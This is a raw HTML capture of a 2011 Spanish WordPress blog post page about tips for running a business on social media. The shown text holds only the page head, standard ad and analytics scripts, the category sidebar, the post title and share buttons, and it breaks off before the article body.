

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.portafolioblog.com/2011/07/consejos-negocio-exitoso-redes-sociales/
body_size: 12265
content:
<!doctype html>
<html lang="en-US">
<head>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9818916441218664",
          enable_page_level_ads: true
     });
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Consejos para un negocio exitoso en las redes sociales | portafolio blog</title>
	<meta name="generator" content="Inspirin Theme By FameThemes" />
		<link rel="pingback" href="https://www.portafolioblog.com/xmlrpc.php" />
	<link rel="apple-touch-icon" href="https://www.portafolioblog.com/wp-content/themes/inspirin/images/apple-touch-icon.png" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Feed" href="https://www.portafolioblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Comments Feed" href="https://www.portafolioblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Consejos para un negocio exitoso en las redes sociales Comments Feed" href="https://www.portafolioblog.com/2011/07/consejos-negocio-exitoso-redes-sociales/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2011%2F07%2Fconsejos-negocio-exitoso-redes-sociales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2011%2F07%2Fconsejos-negocio-exitoso-redes-sociales%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='default-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Bitter:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/font-awesome.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typography-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/custom.js?ver=1.0.0" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.portafolioblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.portafolioblog.com/wp-json/wp/v2/posts/10924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.portafolioblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.portafolioblog.com/2011/07/consejos-negocio-exitoso-redes-sociales/" />
<link rel='shortlink' href='https://www.portafolioblog.com/?p=10924' />
<style type="text/css">
	a, a:hover, .ft-rdtitle i { color: #0079f2}
	#sidebar-left .widget ul li a, input[type="button"], input[type="submit"], #post-nav .pagination span, #post-nav .pagination a, .ft-rdposts, .ft-ftmenu, .ft-ptags a, a:hover.comment-reply-link { background:#0079f2; }
	.hentry a.more-link { background-color:#0079f2; }
	.widget_calendar table#wp-calendar thead > tr > th { background:#0079f2; }
	.widget_calendar th { border-right: 1px solid #0079f2; }
	.widget_calendar table > thead { border: 1px solid #0079f2; }
	.widget_calendar table > thead > tr { border-bottom: 1px solid #0079f2; }
</style>

<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<style type="text/css">
	h1,h2,h3,h4,h5,h6,.ct-logo{font-family:'Actor'!important;font-weight:200!important;}
	.ft-menu,.ft-ftmenu{font-family:'Actor'!important;font-weight:200!important;}
	.ft-rdposts{font-family:'Actor'!important;font-weight:200!important;}
</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-10924 single-format-standard wp-theme-inspirin chrome">

<header id="header">
	<div class="wrapper clearfix">
		<div class="ft-lheader">
			<a class="ft-jpbutton" href="#menu"><i class="icon-reorder"></i></a>	
			<div class="ft-logo">
								<div class="ct-logo"><a href="https://www.portafolioblog.com/" title="portafolio blog"><img src="http://www.portafolioblog.com/wp-content/uploads/2020/03/logo.jpg" width="" height="" alt="portafolio blog" /></a></div>
						
			</div>
		</div>
		<div class="ft-rheader">
			<div class="ft-menu">
								<p class="ft-nomenus">Portafolio Blog, Recursos de Diseno grafico, web y editorial, arte y cultura</p>
							</div>
			<div class="ft-icons">
				<ul>
																									<li><a class="search-bt" href="#"><i class="icon-search"></i></a></li>
				</ul>
				<div class="ft-search-hide"><form role="search" method="get" id="searchform" action="https://www.portafolioblog.com/">
	<h3>Search on portafolio blog</h3>
	<input type="text" id="s" name="s" value="Type keyword and hit enter..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<input type="submit" id="searchsubmit" value="" />
</form>
<div class="ft-shbg"></div></div>
			</div>
		</div>
	</div>		

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24800786-13']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	
</header>

<div class="container">

<br> </br>

<center>
<div align="center">
<div style="font-size: 14px; color: rgb(204, 204, 204); text-align: center; display: block;">---------------------- Anuncios de interes ----------------------</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Adaptable Portafolio 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7787739044"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<main id="main">
<div class="wrapper clearfix">
	<div class="content-wrapper">
		<div class="content-grid">
			<aside id="sidebar-left">
	<div id="categories-2" class="row widget widget_categories"><div class="widget-section"><h3 class="widget-title">Categories</h3><form action="https://www.portafolioblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">Actualidad y Noticias</option>
	<option class="level-0" value="2760">Aplicaciones</option>
	<option class="level-0" value="1507">arquitectura</option>
	<option class="level-0" value="140">Arte</option>
	<option class="level-0" value="139">Avatares</option>
	<option class="level-0" value="127">Billboards</option>
	<option class="level-0" value="77">blogs recomendados</option>
	<option class="level-0" value="13">blogs y bloggers</option>
	<option class="level-0" value="205">Blogurbania</option>
	<option class="level-0" value="136">Brushes Photoshop</option>
	<option class="level-0" value="29">Ciencia y Tecnologí­a</option>
	<option class="level-0" value="18">clasico y retro</option>
	<option class="level-0" value="116">Comics</option>
	<option class="level-0" value="126">Como Hacer</option>
	<option class="level-0" value="81">compra venta 2.0</option>
	<option class="level-0" value="119">Cosas Graciosas</option>
	<option class="level-0" value="22">Cultura en General</option>
	<option class="level-0" value="61">Descargas</option>
	<option class="level-0" value="153">Diseño en General</option>
	<option class="level-0" value="41">e-book</option>
	<option class="level-0" value="91">Editores Digitales</option>
	<option class="level-0" value="24">Empresas y Negocios</option>
	<option class="level-0" value="128">Experimental e Interactiva</option>
	<option class="level-0" value="185">Fanzines</option>
	<option class="level-0" value="122">Flyers o Volantes</option>
	<option class="level-0" value="62">Fonts</option>
	<option class="level-0" value="70">Fotografía</option>
	<option class="level-0" value="503">Galerías Portafolio</option>
	<option class="level-0" value="25">Ganar Dinero con tu Blog</option>
	<option class="level-0" value="1737">Herramientas de Diseño</option>
	<option class="level-0" value="114">Iconos</option>
	<option class="level-0" value="20">Ilustración y Dibujo</option>
	<option class="level-0" value="130">Impresoras</option>
	<option class="level-0" value="96">Impresos y Publicidad</option>
	<option class="level-0" value="270">Imprimir</option>
	<option class="level-0" value="7">Informática e Internet</option>
	<option class="level-0" value="1337">Listados</option>
	<option class="level-0" value="138">Logotipos</option>
	<option class="level-0" value="208">manualidades</option>
	<option class="level-0" value="73">Meme</option>
	<option class="level-0" value="1587">Mercadotecnia</option>
	<option class="level-0" value="378">Miniposts</option>
	<option class="level-0" value="1874">Modas y Modelos</option>
	<option class="level-0" value="181">Peliculas Online</option>
	<option class="level-0" value="32">Plugins de Wordpress</option>
	<option class="level-0" value="1">portafolio</option>
	<option class="level-0" value="36">portafolio &#8211; links semanales</option>
	<option class="level-0" value="124">Posters y Carteles</option>
	<option class="level-0" value="100">Proyectos de Portafolio</option>
	<option class="level-0" value="2692">PSD</option>
	<option class="level-0" value="80">Respuestas y Consejos</option>
	<option class="level-0" value="120">Revistas Digitales</option>
	<option class="level-0" value="115">Revistas Impresas</option>
	<option class="level-0" value="137">Serigrafí­a</option>
	<option class="level-0" value="14">software</option>
	<option class="level-0" value="125">Tarjetas de Visita</option>
	<option class="level-0" value="19">Televisión Online</option>
	<option class="level-0" value="65">templates de web sites</option>
	<option class="level-0" value="109">Themes de Blogger</option>
	<option class="level-0" value="63">themes de wordpress</option>
	<option class="level-0" value="121">Tipografí­as y Letras</option>
	<option class="level-0" value="129">Tonos y Color</option>
	<option class="level-0" value="117">Vectores</option>
	<option class="level-0" value="35">Videos de la Web</option>
	<option class="level-0" value="83">vuelos y viajes</option>
	<option class="level-0" value="143">Wallpapers</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
			<div id="content" role="main">
				<div class="post-box">
					
<article id="post-10924" class="single post-10924 post type-post status-publish format-standard hentry category-como-hacer category-empresas-y-negocios category-informatica-e-internet tag-como-usar-las-redes-sociales-para-un-negocio tag-consejos tag-consejos-de-marketing tag-consejos-de-mercadotecnia tag-listados-de-marketing tag-redes-sociales tag-tutoriales-de-marketing tag-tutoriales-de-mercadotecnia">
	<div class="ft-bpost">
		<header><h1 class="ft-ptitle entry-title">Consejos para un negocio exitoso en las redes sociales</h1></header>
		<div class="ft-bmeta"><span class="ft-author vcard author"><span class="fn"><a href="https://www.portafolioblog.com/author/gaby/" title="Posts by Gabriela Monreal" rel="author">Gabriela Monreal</a></span></span> - <span class="ft-time"><time class="updated" datetime="July, 18th 2011">July 18, 2011</time></span> - <span class="ft-categories"><a href="https://www.portafolioblog.com/categoria/como-hacer/" rel="category tag">Como Hacer</a>, <a href="https://www.portafolioblog.com/categoria/empresas-y-negocios/" rel="category tag">Empresas y Negocios</a>, <a href="https://www.portafolioblog.com/categoria/informatica-e-internet/" rel="category tag">Informática e Internet</a></span></div>
		

<div class="ft-share">		
	<ul>
		<li class="ft-stwitter"><a target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.portafolioblog.com/2011/07/consejos-negocio-exitoso-redes-sociales/&text=Consejos para un negocio exitoso en las redes sociales&tw_p=tweetbutton&url=https://www.portafolioblog.com/2011/07/consejos-negocio-exitoso-redes-sociales/&via="><i class="icon-twitter"></i>Tweet</a></li>
		<li class="ft-sfacebook"><a target="_blank" href="http://www.facebook.com/plugins/like.php?href=https://www.portafolioblog.com/2011/07/consejos-negocio-exitoso-redes-sociales/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-facebook"></i>Like It</a></li>
		<li class="ft-sgoogle"><a href="https://plus.google.com/share?url=https://www.portafolioblog.com/2011/07/consejos-negocio-exitoso-redes-sociales/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-google-plus"></i>Google +</a></li>
		<li class="ft-slinkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.portafolioblog.com/2011/07/consejos-negocio-exitoso-redes-sociales/&title=Consejos para un negocio exitoso en las redes sociales&source=portafolio blog" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-linkedin"></i>Linkedin</a></li>
		<li class="ft-spinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.portafolioblog.com/2011/07/consejos-negocio-exitoso-redes-sociales/&media=&description=Consejos para un negocio exitoso en las redes sociales" onclick="javascript:window.open(this.href,
